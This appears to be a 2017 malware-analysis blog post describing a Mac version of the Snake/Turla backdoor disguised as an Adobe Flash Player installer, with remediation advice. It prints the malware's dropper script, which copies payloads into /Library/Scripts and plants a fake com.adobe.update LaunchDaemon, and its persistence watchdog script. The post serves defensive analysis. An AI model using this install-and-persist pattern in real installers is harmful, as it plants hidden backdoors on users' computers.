# Snake malware ported from Windows to Mac

blog.malwarebytes.com/threat-analysis/2017/05/snake-malware-ported-windows-mac/

Thomas Reed

May 5, 2017

Snake, also known as Turla and Uroburos, is backdoor malware that has been around and infecting Windows systems since at least 2008. It is thought to be Russian governmental malware and on Windows is highly-sophisticated. It was even seen infecting Linux systems in 2014. Now, it appears to have been ported to Mac.

Fox-IT International wrote about the discovery of a Mac version of Snake on Tuesday. It's not known at this point how Snake is spread, although the fact that it imitates an Adobe Flash Player installer suggests a not-very-sophisticated method. (I mean, come on, there *are* other pieces of software out there! Why are the bad guys so hung up on Flash installers?)

## Distribution method

The malware was found in a file named *Install Adobe Flash Player.app.zip*. The app inside the .zip file would appear to be a legit Adobe Flash Player installer. The app is signed, however, by a certificate issued to an "Addy Symonds" rather than Adobe, but the average user is never going to know that… as long as it's signed, Apple's Gatekeeper system will allow it, when set to its default settings.If the app is opened, it will immediately ask for an admin user password, which is typical behavior for a real Flash installer. If such a password is provided, the behavior continues to be consistent with the real thing.

Proceeding through the installation to the end will display no suspicious behavior and in the end, Flash will actually be installed. This is a significant break from other fake Flash installers, which at best download the real Flash installer and open it separately after proceeding through a completely unconvincing fake install process.

It turns out that this is because the app incorporates a real Flash installer. The app has a rather strange internal structure, lacking the normal structure of an application bundle on macOS. It works, though.| Name | Date Modified | Size | Kind |
| --- | --- | --- | --- |
| _CodeSignature | Today, 9:37 PM | -- | Folder |
| app.icns | Dec 1, 2016, 11:48 PM | 110 KB | Apple i...image |
| com.adobe.update | Feb 2, 2017, 11:09 PM | 188 bytes | Document |
| config.xml | Dec 1, 2016, 11:48 PM | 811 bytes | BBEdit...cument |
| Dictionary | Today, 9:37 PM | -- | Folder |
| images | Today, 9:37 PM | -- | Folder |
| Info.plist | Feb 2, 2017, 11:22 PM | 2 KB | BBEdit...cument |
| Install | Feb 20, 2017, 7:55 PM | 57 KB | Unix e...cutable |
| Install Adobe Flash Player | Dec 1, 2016, 11:48 PM | 949 KB | Unix e...cutable |
| install.sh | Feb 3, 2017, 12:36 AM | 434 bytes | BBEdit...cument |
| installd.sh | Feb 13, 2017, 11:28 PM | 192 bytes | BBEdit...cument |
| Installdp | Feb 10, 2017, 3:17 AM | 2 MB | Unix e...cutable |
| main.html | Dec 1, 2016, 11:48 PM | 105 KB | HTML |
| MainMenu.nib | Dec 1, 2016, 11:48 PM | 9 KB | Document |
| PkgInfo | Dec 1, 2016, 11:48 PM | 8 bytes | Unix e...cutable |
| queue | Feb 10, 2017, 3:23 AM | 41 KB | Unix e...cutable |
| sc.js | Dec 1, 2016, 11:48 PM | 71 KB | BBEdit...cument |

17 items, 425.51 GB available

When the app runs, a malicious executable named *Install* – also code-signed by Addy Symonds – runs first. That process, in turn, executes an included shell script named *install.sh*:

```
#!/bin/sh
SCRIPT_DIR=$(dirname "$0")
TARGET_PATH=/Library/Scripts
TARGET_PATH2=/Library/LaunchDaemons
cp -f "${SCRIPT_DIR}/queue" "${TARGET_PATH}/queue"
cp -f "${SCRIPT_DIR}/installdp" "${TARGET_PATH}/installdp"
cp -f "${SCRIPT_DIR}/installd.sh" "${TARGET_PATH}/installd.sh"
cp -f "${SCRIPT_DIR}/com.adobe.update" "$TARGET_PATH2/com.adobe.update.plist"
"${TARGET_PATH}/installd.sh"
"${SCRIPT_DIR}/Install Adobe Flash Player"
exit $RC
```

This script installs the following components of the malware:

```
/Library/Scripts/queue
/Library/Scripts/installdp
/Library/Scripts/installd.sh
/Library/LaunchDaemons/com.adobe.update.plist
```

Next, the script opens the installd.sh shell script then launches the real *Install Adobe Flash Player* process, which performs the actual installation of Flash. By the time the Flash installer interface appears, the machine is already infected.The *installd.sh* script, which is also run by the installed launch daemon, simply checks to see if the malicious *installdp* process is running and if it isn't, launches it.

```
#!/bin/bash
SCRIPT_DIR=$(dirname "$0")
FILE="${SCRIPT_DIR}/queue#1"
PIDS=`ps cax | grep installdp | grep -o '^[ ]*[0-9]*'`
if [ -z "$PIDS" ]; then
${SCRIPT_DIR}/installdp ${FILE} n
fi
exit $RC
```

At this point, once *installdp* is running, the malware is fully functional, providing a backdoor into the Mac, configured according to the data found in the *queue* file.

## Impact

In all, this is one of the sneakier bits of Mac malware lately. Although it's still "just a Trojan," it's a quite convincing one if distributed properly. Although Mac users tend to scoff at Trojans, believing them to be easy to avoid, this is not always the case.

Trojans can be effective even when they're junk and the social engineering behind them is poor. Consider how bad it would be if someone were to receive this file in a convincing spoofed e-mail, supposedly from their IT department or a close friend, telling them to install it immediately due to a recent Flash vulnerability! As a spear phishing attack, this could be used with devastating effect.

Further, the installed components of the malware are quite effective as well. Few people even know that the /Library/Scripts/ folder exists, so that's a moderately safe place to dump a payload (although there are better options). The launch daemon is quite unremarkable since anyone with Adobe software will have other Adobe launch agents or daemons installed. The average person won't know this one isn't legitimate.

Fortunately, Apple revoked the certificate very quickly, so this particular installer is no further danger unless the user is tricked into downloading it via a method that doesn't mark it with a quarantine flag (such as via most torrent apps). Malwarebytes for Mac will detect it as OSX.Snake and removal, in this case, is a breeze.

If you're infected, however, as with any backdoor, it's important to keep in mind that data may have been stolen, including passwords and any unencrypted files on the hard drive. Keep in mind that, even if you use File Vault, the files are decrypted as long as you're logged in, so this doesn't really count.

After removing the malware (and restarting the computer), change your passwords and make sure that you've taken any other necessary steps to mitigate damage due to the possibility of exfiltrated data. And, as always, if this is a business machine, contact IT so they know about the issue and can take any necessary measures to mitigate risk to the company.